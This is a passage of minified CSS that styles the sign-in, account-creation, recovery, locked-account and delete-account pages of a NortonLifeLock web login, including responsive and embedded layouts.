    font-size:16px}html.web .large ::-moz-placeholder{
    /*! firefox */
    font-size:16px}html.web .large input:not(.btn):-ms-input-placeholder{
    /*! ie */
    font-size:16px}html.web .large input:-moz-placeholder{
    /*! firefox */
    font-size:16px}}@media (max-width:480px){html.web .large .dropdown-toggle,html.web .large input:not(.btn),html.web .large select{font-family:"SourceSansPro","Segoe UI","SF Text","Helvetica Neue",sans-serif;font-size:24px}}@media (max-width:480px){html.web .large.error .help-block label{font-size:13px}}@media (max-width:480px){html.web .panel-heading h3{font-size:20px;padding-top:20px}}@media (max-width:480px){html.web .panel-heading #back-btn-link+h3{padding-top:0}}@media (max-width:768px){html.web .wizardHeader #headerContent{font-size:20px;line-height:20px}}@media (max-width:480px){html.web .tfa-link{text-align:left}}@media (max-width:480px){html.web .tfa-desc{font-size:14px}}@media (max-width:480px){html.web #smsAuthForm .col-md-6{display:inline-flex}html.web #smsAuthForm h5{margin-bottom:12px;font-size:15px;min-width:130px}html.web #smsAuthForm h5+p{margin-left:8px}}html body.account-locked .account-locked-alert{background:url("../images/account-locked-alert.html") no-repeat;background-size:100%;width:100px;height:99px;margin-left:auto;margin-right:auto}html body.account-locked .account-locked-message{margin-top:0;margin-bottom:60px;font-family:"SegoeUI","SourceSansPro";font-size:18px;color:#9a9a9a}html body.account-locked .account-locked-message a{font-size:18px}html body.account-locked h1{margin-bottom:20px}html body.confirm-delete-account .account-delete-alert{background:url("../images/ic-attention.html") no-repeat;background-size:100%;width:100px;height:99px;margin-left:auto;margin-right:auto}html body.confirm-delete-account .account-delete-message{margin-top:33px;margin-bottom:53px;font-family:"SegoeUI","SourceSansPro";font-size:18px;color:#474747}html body.confirm-delete-account .account-delete-message+.account-delete-message2{margin-top:0;margin-bottom:30px;font-family:"SegoeUI","SourceSansPro";font-size:18px;color:#9a9a9a}html body.confirm-delete-account .account-delete-legal-div{overflow-y:scroll;max-height:204px;background-color:#f8f8f8;font-size:12px;line-height:17px;text-align:left;padding:30px;color:#464646}html body.confirm-delete-account .account-delete-message2{margin-top:66px;margin-bottom:30px;font-family:"SegoeUI","SourceSansPro";font-size:18px;color:#9a9a9a}html body.confirm-delete-account h1{margin-bottom:20px;color:#474747}html body.confirm-delete-account a{color:#fc101e;font-size:15px;cursor:pointer}html.web body.account-locked .account-locked-alert,html.web body.confirm-delete-account .account-locked-alert,html.web body.account-locked .account-delete-alert,html.web body.confirm-delete-account .account-delete-alert{margin-top:48px;margin-bottom:30px}html.web body.account-locked input[type=submit],html.web body.confirm-delete-account input[type=submit]{height:60px}@media (max-width:992px){html.web body.account-locked .account-locked-message,html.web body.confirm-delete-account .account-locked-message,html.web body.account-locked .account-delete-message,html.web body.confirm-delete-account .account-delete-message,html.web body.account-locked .account-delete-message2,html.web body.confirm-delete-account .account-delete-message2{font-size:15px}html.web body.account-locked .account-locked-message a,html.web body.confirm-delete-account .account-locked-message a,html.web body.account-locked .account-delete-message a,html.web body.confirm-delete-account .account-delete-message a,html.web body.account-locked .account-delete-message2 a,html.web body.confirm-delete-account .account-delete-message2 a{display:inline}html.web body.account-locked #header-content,html.web body.confirm-delete-account #header-content{margin-bottom:0}}@media (min-width:992px){html.web body.account-locked .account-locked-alert,html.web body.confirm-delete-account .account-locked-alert,html.web body.account-locked account-delete-alert,html.web body.confirm-delete-account account-delete-alert{margin-top:71px;margin-bottom:40px}html.web body.account-locked .account-delete-message,html.web body.confirm-delete-account .account-delete-message{padding:0 92px}html.web body.account-locked h1,html.web body.confirm-delete-account h1{margin-bottom:16px}html.web body.account-locked input[type=submit],html.web body.confirm-delete-account input[type=submit]{width:200px}}html.embedded .account-locked-alert{margin-top:20px}@media (max-width:480px){html.web h1{font-size:24px}}@media (max-width:480px){html.web h2{font-size:18px}}@media (max-width:480px){html.web h3{font-size:18px;line-height:19px}}@media (max-width:480px){html.web h4{font-size:18px;font-weight:normal}}@media (max-width:480px){html.web h5{font-size:16px}}@media (max-width:480px){html.web body,html.web p{font-size:15px}}@media (max-width:480px){html.web .lead{font-size:16px}}@media (max-width:480px){html.web .large input:not(.btn):placeholder-shown{font-size:16px}html.web .large ::-webkit-input-placeholder{
    /*! chrome/safari */
    font-size:16px}html.web .large ::-moz-placeholder{
    /*! firefox */
    font-size:16px}html.web .large input:not(.btn):-ms-input-placeholder{
    /*! ie */
    font-size:16px}html.web .large input:-moz-placeholder{
    /*! firefox */
    font-size:16px}}@media (max-width:480px){html.web .large .dropdown-toggle,html.web .large input:not(.btn),html.web .large select{font-family:"SourceSansPro","Segoe UI","SF Text","Helvetica Neue",sans-serif;font-size:24px}}@media (max-width:480px){html.web .large.error .help-block label{font-size:13px}}@media (max-width:480px){html.web .panel-heading h3{font-size:20px;padding-top:20px}}@media (max-width:480px){html.web .panel-heading #back-btn-link+h3{padding-top:0}}@media (max-width:768px){html.web .wizardHeader #headerContent{font-size:20px;line-height:20px}}@media (max-width:480px){html.web .tfa-link{text-align:left}}@media (max-width:480px){html.web .tfa-desc{font-size:14px}}@media (max-width:480px){html.web #smsAuthForm .col-md-6{display:inline-flex}html.web #smsAuthForm h5{margin-bottom:12px;font-size:15px;min-width:130px}html.web #smsAuthForm h5+p{margin-left:8px}}@media (max-width:769px){html.web body .breadcrumbs.tfa{display:none}}html.web body .breadcrumb_tracker{margin:auto;max-width:900px;padding:40px 100px 0}@media (max-width:993px){html.web body .breadcrumb_tracker{padding-left:90px}}html.web body .breadcrumb_step{float:left;position:relative}html.web body .breadcrumb_step:not(:last-child){padding-right:20%}html.web body .breadcrumb_step:first-child{padding-left:17%}html.web body .breadcrumb_text{font-size:14px;color:#a3a0a0;margin-top:-25px;position:absolute;min-width:70px;text-align:center}html.web body .breadcrumb_text.active{font-weight:600;color:#fff}html.web body .breadcrumb_text.complete{color:#fff}html.web body .breadcrumb_icon{height:30px;width:50px;background:url('../images/breadcrumbs/gray-default.html') no-repeat 100%}html.web body .breadcrumb_icon.active{background:url('../images/breadcrumbs/blue-selected.html') no-repeat 100%}html.web body .breadcrumb_icon.complete{background:url('../images/breadcrumbs/green-checkmark.html') no-repeat 100%}html.rtl body.theme_default .breadcrumb_step{float:right}html.rtl body.theme_default .breadcrumb_step:not(:last-child){padding-left:20%;padding-right:initial}html.rtl body.theme_default .breadcrumb_step:first-child{padding-right:17%}html.rtl body.theme_default .breadcrumb_tracker{padding:50px 100px 0}html.rtl body.theme_default .breadcrumb_icon{margin-right:43%}@media (max-width:480px){html.web h1{font-size:24px}}@media (max-width:480px){html.web h2{font-size:18px}}@media (max-width:480px){html.web h3{font-size:18px;line-height:19px}}@media (max-width:480px){html.web h4{font-size:18px;font-weight:normal}}@media (max-width:480px){html.web h5{font-size:16px}}@media (max-width:480px){html.web body,html.web p{font-size:15px}}@media (max-width:480px){html.web .lead{font-size:16px}}@media (max-width:480px){html.web .large input:not(.btn):placeholder-shown{font-size:16px}html.web .large ::-webkit-input-placeholder{
    /*! chrome/safari */
    font-size:16px}html.web .large ::-moz-placeholder{
    /*! firefox */
    font-size:16px}html.web .large input:not(.btn):-ms-input-placeholder{
    /*! ie */
    font-size:16px}html.web .large input:-moz-placeholder{
    /*! firefox */
    font-size:16px}}@media (max-width:480px){html.web .large .dropdown-toggle,html.web .large input:not(.btn),html.web .large select{font-family:"SourceSansPro","Segoe UI","SF Text","Helvetica Neue",sans-serif;font-size:24px}}@media (max-width:480px){html.web .large.error .help-block label{font-size:13px}}@media (max-width:480px){html.web .panel-heading h3{font-size:20px;padding-top:20px}}@media (max-width:480px){html.web .panel-heading #back-btn-link+h3{padding-top:0}}@media (max-width:768px){html.web .wizardHeader #headerContent{font-size:20px;line-height:20px}}@media (max-width:480px){html.web .tfa-link{text-align:left}}@media (max-width:480px){html.web .tfa-desc{font-size:14px}}@media (max-width:480px){html.web #smsAuthForm .col-md-6{display:inline-flex}html.web #smsAuthForm h5{margin-bottom:12px;font-size:15px;min-width:130px}html.web #smsAuthForm h5+p{margin-left:8px}}#login-wrapper-top{height:100%}.norton-lifelock{height:100%;flex-direction:row;display:flex;display:-webkit-flex;overflow:auto}.norton-lifelock .theme-container{width:65%;display:flex;padding:0 5% 0 20%;flex-direction:column;height:100%}.norton-lifelock .theme-container #theme{flex-grow:2;display:flex;margin:82px 0 0;max-width:456px}.norton-lifelock .theme-container #theme iframe{border:none;overflow:hidden;width:100%;height:600px}@media (max-width:767px){.norton-lifelock .theme-container{display:none}}@media (max-width:940px){.norton-lifelock .theme-container{width:50%;padding-left:8%}}@media (min-width:924px) and (max-width:1200px){.norton-lifelock .theme-container{width:60%}}.norton-lifelock #default-theme h1{font-size:40px;color:#242e39!important;margin-top:0!important;font-weight:400!important}.norton-lifelock #default-theme .lead{font-size:20px!important;color:#242e39;font-weight:300!important}@media (max-width:768px){.norton-lifelock #default-theme{margin:5% 0 auto}}@media (max-width:767px){.norton-lifelock #remember_me_signin_container{display:none}}.norton-lifelock #panel-content{width:340px;margin-left:5%}@media (max-width:390px){.norton-lifelock #panel-content{width:300px}}@media (max-width:767px){.norton-lifelock #panel-content{margin:auto}}.norton-lifelock .panel-container2{width:100%!important}.norton-lifelock .panel-container{width:35%;background-color:#242e39;flex-grow:2;flex-direction:column;margin-bottom:0;height:100%}.norton-lifelock .panel-container .logo-container{height:auto;display:flex;margin:auto;margin-bottom:9px}.norton-lifelock .panel-container .logo-container .lifelock-logo{width:108px;height:28px;object-fit:contain;background:url('../longlived/images/lifelock-logo.html') no-repeat;margin:auto}.norton-lifelock .panel-container .logo-container .partner-logo{width:133px;height:32px;margin-left:34px}.norton-lifelock .panel-container .logo-container .norton-lifelock-logo{width:137px;height:32px;margin:auto;background:url('../longlived/images/norton-lifelock-logo.html') no-repeat}.norton-lifelock .panel-container .footer-logo-container{height:auto;display:flex;margin:auto;margin-bottom:9px;display:block}.norton-lifelock .panel-container .footer-logo-container .norton-lifelock-logo{width:137px;height:32px;margin:auto;background:url('../longlived/images/norton-lifelock-logo.html') no-repeat}.norton-lifelock .panel-container .lifelock-panel-body{padding:10px 30px 30px}.norton-lifelock .panel-container .help-block{margin:0}.norton-lifelock .panel-container #firstName_container .error-label,.norton-lifelock .panel-container #lastName_container .error-label{margin-left:0}.norton-lifelock .panel-container .error-label{font-family:"Segoe UI","SF Text","Helvetica Neue","Lucida Grande","Lucida Sans",Lucida,Arial,sans-serif;color:#bc0000;font-size:12px;font-weight:600;margin-left:15px}.norton-lifelock .panel-container .error-msg{font-family:"Segoe UI","SF Text","Helvetica Neue",sans-serif;height:inherit}.norton-lifelock .panel-container .captcha-panel{padding-left:0;margin-bottom:10px}.norton-lifelock .panel-container .branding-text{margin:auto}.norton-lifelock .panel-container .branding-text p{width:70%;font-family:"Segoe UI","SF Text","Helvetica Neue","Lucida Grande","Lucida Sans",Lucida,Arial,sans-serif;font-size:12px;text-align:center;color:#fff;margin:auto;margin-top:22px}.norton-lifelock .panel-container .input-group-addon{border:none;border-bottom:solid #a0a0a0 1px;background-color:#fff;padding-top:15px;padding-bottom:0}.norton-lifelock .panel-container .caret{color:#757575!important}.norton-lifelock .panel-container #accountProfileForm .tooltipWrapper{margin-right:17.5px}.norton-lifelock .panel-container .phoneTag{display:table;width:300px;margin-bottom:9px}.norton-lifelock .panel-container .phoneTag .tooltipWrapper{margin-right:18.5px}.norton-lifelock .panel-container .phoneTag.text-input.error{margin-bottom:0}.norton-lifelock .panel-container .phone-input{margin-bottom:0!important;width:110%}.norton-lifelock .panel-container .dropdown-menu{width:300px}@media (max-width:767px){.norton-lifelock .panel-container #signin_button{margin-top:14px}}.norton-lifelock .panel-container .norton-lifelock-global-footer{position:relative;height:50px;text-align:right;color:#fff;padding:20px;background-color:#242e39;width:100%}.norton-lifelock .panel-container .norton-lifelock-global-footer .footer-links{list-style-type:none;float:right}@media (min-width:768px){.norton-lifelock .panel-container .norton-lifelock-global-footer .footer-links{margin-left:10px}}.norton-lifelock .panel-container .norton-lifelock-global-footer .footer-links li{display:inline-block}.norton-lifelock .panel-container .norton-lifelock-global-footer .footer-links li a{color:#fff;font-size:13px!important;padding:0 10px;font-family:"Segoe UI","SF Text","Helvetica Neue","Lucida Grande","Lucida Sans",Lucida,Arial,sans-serif!important}.norton-lifelock .panel-container .form-group{display:flex;flex-flow:column-reverse;-ms-flex-flow:inherit;height:40px;background:inherit}@media (max-width:479px){.norton-lifelock .panel-container .form-group{margin-bottom:9px!important}}.norton-lifelock .panel-container .form-group.text-input{background-color:#fff}.norton-lifelock .panel-container .form-group #remember_me_lbl{font-weight:bold;font-size:12px;color:#757575!important}.norton-lifelock .panel-container .form-group #country{width:91%;border-bottom:solid #a0a0a0 1px;background:url('../images/dropdown-icon.html') 0 0 no-repeat;background-position:98% 50%}.norton-lifelock .panel-container .form-group .cbLabel{margin:0!important;font-size:14px;padding-left:25px;cursor:pointer;color:#4a4a4a!important;line-height:15px!important;display:inline-block;text-align:left;float:none;vertical-align:baseline!important;*padding-bottom:20px}.norton-lifelock .panel-container .form-group .placeholder{background-color:#fff}.norton-lifelock .panel-container .form-group input:not(.btn):not([type='checkbox']):not([type='submit']):not([type='button']){color:#4a4a4a;background-color:#fff;outline-style:none;border:none;border-bottom:solid #a0a0a0 1px;border-radius:0;padding-right:10px;box-shadow:none;width:91%;position:absolute;top:.5rem;font-size:14px}.norton-lifelock .panel-container .form-group select{color:#4a4a4a;outline-style:none;border:none;border-bottom:solid #a0a0a0 1px;border-radius:0;padding-right:10px;box-shadow:none;width:91%;position:absolute;top:.5rem;font-size:14px}.norton-lifelock .panel-container .form-group input:not(.btn):not([type='checkbox']):not([type='submit']):not([type='button']):focus,.norton-lifelock .panel-container .form-group select:focus{box-shadow:none;border-bottom-color:#007eb5;background-color:#fff}@media (max-width:767px){.norton-lifelock .panel-container .form-group input:not(.btn):not([type='checkbox']):not([type='submit']):not([type='button']),.norton-lifelock .panel-container .form-group select{height:100%}}.norton-lifelock .panel-container .form-group input:not(.btn):not([type='checkbox']){padding-top:10px}.norton-lifelock .panel-container .form-group select{padding-top:12px;background:transparent}.norton-lifelock .panel-container .form-group input:not(.btn):not([type='checkbox']):focus::-webkit-input-placeholder,.norton-lifelock .panel-container .form-group input:not(.btn):not([type='checkbox']):focus::placeholder{opacity:0}input:placeholder-shown+.norton-lifelock .panel-container .form-group:label{cursor:text;max-width:66.66%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;transform-origin:left bottom;transform:translate(0,2.125rem) scale(1.5)}.norton-lifelock .panel-container .form-group input:focus+label,.norton-lifelock .panel-container .form-group select:focus+label{color:#007eb5}.norton-lifelock .panel-container .form-group input:not(:placeholder-shown)+label,.norton-lifelock .panel-container .form-group input:focus+label,.norton-lifelock .panel-container .form-group select+label{transform:translate3d(0,-100%,0);font-weight:normal;font-style:normal;font-stretch:normal;letter-spacing:normal}.norton-lifelock .panel-container .form-group .input-with-label-edge-browser{background:transparent!important}.norton-lifelock .panel-container .form-group .input-with-label-edge-browser+label{margin-bottom:24px}.norton-lifelock .panel-container .form-group .input-with-label-edge-browser::-ms-input-placeholder{color:transparent}.norton-lifelock .panel-container .form-group.error .input-with-label-edge-browser+label{color:#bc0000}.norton-lifelock .panel-container .form-group input#mobilePhone:not(:placeholder-shown):not(:focus),.norton-lifelock .panel-container .form-group input#mobilePhone:focus{background:transparent}.norton-lifelock .panel-container .form-group ::placeholder{color:#757575;font-size:14px;padding-bottom:13px}.norton-lifelock .panel-container .form-group label{font-size:10px}.norton-lifelock .panel-container .form-group input#firstName,.norton-lifelock .panel-container .form-group input#lastName,.norton-lifelock .panel-container .form-group input#altLastName,.norton-lifelock .panel-container .form-group input#altFirstName{width:100%}.norton-lifelock .panel-container .form-group input#mobilePhone{margin-left:10px;position:absolute;width:80%;padding-left:0;top:0}.norton-lifelock .panel-container .form-group #lbl_countryCodeSelect,.norton-lifelock .panel-container .form-group #lbl_country{padding-left:10px}.norton-lifelock .panel-container .form-group #lbl_countryCodeSelect.extra-padding-edge-browser-lbl,.norton-lifelock .panel-container .form-group #lbl_country.extra-padding-edge-browser-lbl{padding-bottom:21px}.norton-lifelock .panel-container .form-group input[type=checkbox]{opacity:0;position:absolute;margin-left:1px;*margin-top:0}.norton-lifelock .panel-container .form-group input[type=checkbox]+label,.norton-lifelock .panel-container .form-group input[type="checkbox"]+p{background:url('../images/checkbox-off-icon.html') 0 0 no-repeat;height:16px}.norton-lifelock .panel-container .form-group input[type=checkbox]:checked+label,.norton-lifelock .panel-container .form-group input[type="checkbox"]:checked+p{background:url('../images/checkbox-on-icon.html') 0 0 no-repeat;height:16px}.norton-lifelock .panel-container .form-group .smallest-text{line-height:1.43}.norton-lifelock .panel-container .form-group.error input:not(.btn):not([type='checkbox']),.norton-lifelock .panel-container .form-group.error select{border:none;background-color:#fff;border-bottom:solid 1px #bc0000!important}.norton-lifelock .panel-container .form-group.error input:not(:placeholder-shown)+label,.norton-lifelock .panel-container .form-group.error input:focus+label{color:#bc0000}.norton-lifelock .panel-container .form-group.text-input.error{margin-bottom:5px!important}.norton-lifelock .panel-container .form-group .btn-create-account-container{margin-top:20px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.norton-lifelock .panel-container .form-group #mobilePhone{padding-top:6px;margin-top:1px}.norton-lifelock .panel-container .form-group input:not(:-ms-input-placeholder){background:transparent!important}.norton-lifelock .panel-container .form-group.error input:not(:-ms-input-placeholder)+label,.norton-lifelock .panel-container .form-group.error input:focus+label{color:#bc0000}}.norton-lifelock .panel-container #recover-account-select-list{word-wrap:break-word}.norton-lifelock .panel-container #forget-passwd-link{font-size:13px;text-align:center;white-space:normal;margin-top:4%;padding-top:3%;width:unset}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.norton-lifelock .panel-container #forget-passwd-link{width:auto}}.norton-lifelock .panel-container #service-provider{margin-top:10px;padding-top:10px;border-top:1px solid #ddd}.norton-lifelock .panel-container .readonlyField{padding:0}.norton-lifelock .panel-container .recover-account-panel{margin-top:50px;min-height:85%}.norton-lifelock .panel-container .recover-account-panel #panel-content{margin:auto}@media (max-width:767px){.norton-lifelock .panel-container .recover-account-panel{margin:5% auto}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.norton-lifelock .panel-container .recover-account-panel{margin-left:auto}}.norton-lifelock .panel-container .recover-account-panel h1{font-size:28px;font-family:"SourceSansPro","Segoe UI",Lucida,Arial,sans-serif;font-weight:300}.norton-lifelock .panel-container .recover-account-panel .panel-heading{padding-left:30px;font-family:"SourceSansPro","Segoe UI",Lucida,Arial,sans-serif;font-size:28px;font-weight:300;line-height:.86;padding-top:25px;margin-top:0}@media (max-width:480px){.norton-lifelock .panel-container .recover-account-panel .panel-heading{padding-left:30px;font-size:25px}}.norton-lifelock .panel-container .recover-account-panel .panel-body{padding:2% 30px;color:#4a4a4a}@media (max-width:480px){.norton-lifelock .panel-container .recover-account-panel .panel-body{padding:3% 30px}}.norton-lifelock .panel-container .recover-account-panel .panel-body .row{margin:0}.norton-lifelock .panel-container .recover-account-panel .panel-body .form-group{margin-bottom:9px}.norton-lifelock .panel-container .recover-account-panel .panel-body .short-content{margin-bottom:50%}.norton-lifelock .panel-container .recover-account-panel .panel-body input:not(.btn):not([type='checkbox']):not([type='submit']):not([type='button']):not([type='radio']){width:100%;padding-left:6px}.norton-lifelock .panel-container .recover-account-panel .panel-body label{padding-left:6px}.norton-lifelock .panel-container .recover-account-panel .panel-body .error-label{margin-left:0;margin-bottom:0}.norton-lifelock .panel-container .recover-account-panel .panel-body .submit-button{margin-top:6%;width:100%;height:40px;border-radius:3px;font-weight:600;line-height:normal;color:#4a4a4a}.norton-lifelock .panel-container .recover-account-panel .panel-body #submit-recover-account-success .submit-button{margin-bottom:4%;height:40px}.norton-lifelock .panel-container .recover-account-panel .panel-body .btn-link-send-form.submit-button{margin-bottom:25px;margin-top:4px!important}.norton-lifelock .panel-container .recover-account-panel .panel-body .captcha-container{margin-top:1%;height:auto!important}@media (max-width:480px){.norton-lifelock .panel-container .recover-account-panel .panel-body .captcha-container{margin-bottom:-15px}}.norton-lifelock .panel-container .recover-account-panel .panel-body #recover-account-sign-in{font-size:14px}.norton-lifelock .panel-container .recover-account-panel .panel-body p{font-size:14px;line-height:20px;margin-bottom:18px;word-break:break-word;color:#4a4a4a}.norton-lifelock .panel-container .recover-account-panel .back-link{margin-left:0}.norton-lifelock .panel-container .recover-account-panel #sign-up-container{line-height:3;text-align:center}.norton-lifelock #tab-content{border-radius:12px;box-shadow:0 10px 40px 0 rgba(0,0,0,0.3);background-color:#fff;margin:auto}@media (max-width:390px){.norton-lifelock #tab-content{width:300px}}.norton-lifelock #tab-content .password-tip-Style{font-family:"Segoe UI","SF Text","Helvetica Neue","Lucida Grande","Lucida Sans",Lucida,Arial,sans-serif;font-size:12px;width:100%}.norton-lifelock #tab-content .pwstrength-style-tooshort{color:#8c8c8c;font-weight:bold;font-family:"Segoe UI","SF Text","Helvetica Neue","Lucida Grande","Lucida Sans",Lucida,Arial,sans-serif}.norton-lifelock #tab-content .pwstrength-style-weak{color:#bc0000;font-weight:bold;font-family:"Segoe UI","SF Text","Helvetica Neue","Lucida Grande","Lucida Sans",Lucida,Arial,sans-serif}.norton-lifelock #tab-content .pwstrength-style-fair{color:#e67300;font-weight:bold}.norton-lifelock #tab-content .pwstrength-style-strong{color:#1c851d;font-weight:bold}.norton-lifelock #tab-content #passwordTooltipBody{margin-bottom:10px}.norton-lifelock #tab-content #password-validation-params{border-bottom:1px solid #a0a0a0;padding-bottom:15px}.norton-lifelock #tab-content #sign-in-label{font-family:"SourceSansPro","Segoe UI",Lucida,Arial,sans-serif;font-size:28px;font-weight:300;color:#8e908f;border:none;background:none;outline:none;margin:30px 0 0 30px}.norton-lifelock #tab-content .appleid-signin-button{width:60%;margin:auto;padding-top:9px;cursor:pointer}.norton-lifelock #tab-content .or-create-a-new-acco{display:flex;font-family:"SourceSansPro","Segoe UI",Lucida,Arial,sans-serif;font-size:15px;font-weight:600;color:#007eb6;line-height:1.6;border:none;background:none;outline:none}.norton-lifelock #tab-content .or-create-a-new-acco .text-style-1{color:#333;margin:0 3px 0 30px;padding:1px 0;font-weight:400}.norton-lifelock #tab-content .or-create-a-new-acco .text-style-2{color:#007eb5;padding-left:0;padding-right:0}.norton-lifelock #tab-content .or-create-a-new-acco .text-style-3{color:#333;padding:0;font-weight:bold}.norton-lifelock #tab-content #create-account-label{font-family:"SourceSansPro","Segoe UI",Lucida,Arial,sans-serif;font-size:28px;font-weight:300;color:#8e908f;line-height:.86;border:none;background:none;outline:none;padding:28px 0 0 30px}.norton-lifelock #tab-content .returning-user-plea{font-family:"SourceSansPro","Segoe UI",Lucida,Arial,sans-serif;font-size:18px;color:#333;margin:5px 0 0 30px;line-height:1.6}.norton-lifelock #tab-content .returning-user-plea .text-style-1{border:none;background:none;outline:none;color:#007eb5;margin:0 0 0 2px;padding:0;font-weight:600}.norton-lifelock #tab-content .returning-user-plea .text-style-3{color:#333;margin:2px 0 0;padding:0;font-weight:600}.norton-lifelock #tab-content .account-required{font-family:"Segoe UI","SF Text","Helvetica Neue","Lucida Grande","Lucida Sans",Lucida,Arial,sans-serif;font-size:14px;font-weight:normal;color:#4a4a4a;line-height:1.43}.norton-lifelock #tab-content #marketing2_lbl{word-wrap:break-word;font-weight:bold;font-size:12px!important}.norton-lifelock #tab-content #change-email-error-option1-text{width:82%;margin-left:5.25%;font-family:"Segoe UI","SF Text","Helvetica Neue","Lucida Grande","Lucida Sans",Lucida,Arial,sans-serif;font-size:14px;font-weight:normal;color:#4a4a4a;line-height:1.43}.norton-lifelock #tab-content #loginPanelBody .form-group.text-input.error{margin-bottom:9px!important}.norton-lifelock #tab-content #loginPanelBody .form-group .readonlyField{padding-bottom:12px}.norton-lifelock #tab-content #loginPanelBody .control-label label{font-size:10px}.norton-lifelock #tab-content #register-privacy-text{font-size:12px;line-height:normal;letter-spacing:normal;color:#333;margin:10px 15px 5px}.norton-lifelock #tab-content #register-privacy-text a{font-size:12px}.norton-lifelock .login-panel{background-color:#242e39;min-height:85%;margin-top:50px}@media (min-width:1200px){.norton-lifelock .login-panel{padding-left:7%}}@media (max-width:767px){.norton-lifelock .login-panel{margin-top:5%}}@media (max-width:480px){.norton-lifelock .login-panel .desktop{display:none}}.norton-lifelock .login-panel .privacy-text{margin:10px 20px 16px;line-height:normal}@media (max-width:480px){.norton-lifelock .login-panel .privacy-text a{display:unset}}.norton-lifelock #signin_button{width:92%;max-width:280px;height:40px;border-radius:3px;background-color:#fdd572;margin:0 4%;font-weight:600;font-size:16px!important}.norton-lifelock #btn-sign-up{width:92%;max-width:280px;height:40px;border-radius:3px;background-color:#fdd572;margin:6% 4% 1%;font-weight:600;font-size:16px!important;color:#4a4a4a}.embedded .norton-lifelock .login-panel{margin:10px auto;height:auto;min-height:90%}@media (max-width:768px){.embedded .norton-lifelock .login-panel{margin-top:10px;margin-bottom:0;min-height:85%}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.embedded .norton-lifelock .login-panel{min-height:auto;height:auto!important}}@media (min-width:1200px){.embedded .norton-lifelock .login-panel{padding-left:0!important;margin-right:0!important}}.embedded .norton-lifelock #panel-content{margin:auto}.embedded .norton-lifelock .panel-container{width:100%}.embedded .norton-lifelock .panel-container .norton-lifelock-logo{margin:auto;margin-top:2%}.embedded .norton-lifelock .panel-container #signin_button{margin-top:4%;margin-bottom:5%}.embedded .norton-lifelock .panel-container .norton-lifelock-global-footer{padding:0 20px 0 0;height:17px}.embedded .norton-lifelock .panel-container .recover-account-panel{margin:10px auto;min-height:90%}@media (max-width:768px){.embedded .norton-lifelock .panel-container .recover-account-panel{min-height:85%}}.embedded .norton-lifelock .panel-container .recover-account-panel .panel-heading{padding-top:25px;padding-right:30px}.embedded .norton-lifelock .panel-container .recover-account-panel .panel-body{margin-top:3%}.embedded .norton-lifelock .panel-container .recover-account-panel .panel-body .submit-button{margin-top:8%}.embedded .norton-lifelock .panel-container .recover-account-panel .panel-body p{margin-bottom:14px}.embedded .norton-lifelock .panel-container .captcha-container{height:auto!important}.embedded .norton-lifelock .panel-container .form-group{margin-bottom:9px}.embedded .norton-lifelock .panel-container .form-group input:not(.btn):not([type='checkbox']):not([type='submit']):not([type='button']),.embedded .norton-lifelock .panel-container .form-group select{color:#4a4a4a;background-color:#fff;outline-style:none;border:none;border-bottom:solid #a0a0a0 1px;border-radius:0;padding-right:10px;box-shadow:none;width:91%;position:absolute;top:.5rem;font-size:14px}.embedded .norton-lifelock .panel-container .form-group input:not(.btn):not([type='checkbox']):not([type='submit']):not([type='button']):focus,.embedded .norton-lifelock .panel-container .form-group select:focus{box-shadow:none;border-bottom-color:#007eb5;background-color:#fff}@media (max-width:767px){.embedded .norton-lifelock .panel-container .form-group input:not(.btn):not([type='checkbox']):not([type='submit']):not([type='button']),.embedded .norton-lifelock .panel-container .form-group select{height:100%}}.embedded .norton-lifelock .panel-container .form-group input:not(.btn):not([type='checkbox']):not([type='submit']):not([type='button']){padding-top:11px;padding-bottom:5px}@media (max-width:767px){.embedded .norton-lifelock .panel-container .form-group input:not(.btn):not([type='checkbox']):not([type='submit']):not([type='button']){max-height:40px}}.embedded .norton-lifelock .panel-container .form-group input#firstName,.embedded .norton-lifelock .panel-container .form-group input#lastName,.embedded .norton-lifelock .panel-container .form-group input#altLastName,.embedded .norton-lifelock .panel-container .form-group input#altFirstName{width:82%}.embedded .norton-lifelock .panel-container .form-group input#mobilePhone{width:72%;z-index:2;top:.6rem}.embedded .norton-lifelock .panel-container .form-group #country{height:inherit;padding-top:6px}.embedded .norton-lifelock .panel-container .form-group #lbl_country.extra-padding-edge-browser-lbl{padding-bottom:26px;font-weight:normal}.embedded .norton-lifelock .panel-container .form-group .edge-browser-input+label{margin-bottom:30px}.embedded .norton-lifelock .panel-container .form-group.error input:not(.btn):not([type='checkbox']),.embedded .norton-lifelock .panel-container .form-group.error select{border:none;background-color:#fff;border-bottom:solid 1px #bc0000!important}.embedded .norton-lifelock .panel-container .form-group.error input:not(:placeholder-shown)+label,.embedded .norton-lifelock .panel-container .form-group.error input:focus+label{color:#bc0000}.embedded .norton-lifelock .panel-container .form-group.error input:not(:placeholder-shown)+label,.embedded .norton-lifelock .panel-container .form-group.error input:focus+label{line-height:1}.embedded .norton-lifelock .panel-container .form-group.error label{font-size:10px}.embedded .norton-lifelock .panel-container .error-msg{font-family:"Segoe UI","SF Text","Helvetica Neue",sans-serif;height:inherit;margin-bottom:10px}.embedded .norton-lifelock .panel-container .reset-password-input-label{margin-left:0}.embedded .norton-lifelock .panel-container .phoneTag{display:inline-flex;display:-webkit-inline-flex!important}.embedded .norton-lifelock .panel-container .input-group-addon{width:24%}.embedded .norton-lifelock .panel-container .caret{border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid;position:initial}.embedded .norton-lifelock .panel-container .panel-heading h1{font-size:26px;line-height:.86}.embedded .norton-lifelock .panel-container .panel-body input:not(.btn):not([type='checkbox']):not([type='submit']):not([type='button']){width:100%}.embedded .norton-lifelock a{font-size:10px;margin-left:0}.embedded .norton-lifelock #login-link-signup,.embedded .norton-lifelock #forget-passwd-link-signup{font-size:16px;margin-left:0}.embedded .norton-lifelock a:hover{color:#00547d!important;text-decoration:underline!important}.embedded .norton-lifelock .error .help-block label{font-family:"Segoe UI","SF Text","Helvetica Neue",sans-serif;color:#bd071d;font-size:12px;font-weight:600}.embedded .norton-lifelock #tab-content #loginPanelBody .control-label label{padding-left:15px}.embedded .norton-lifelock #tab-content #register-privacy-text{margin:10px 15px 5px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.embedded .norton-lifelock #tab-content{margin:auto}}.embedded .norton-lifelock #tab-content .or-create-a-new-acco .text-style-3{margin:2px 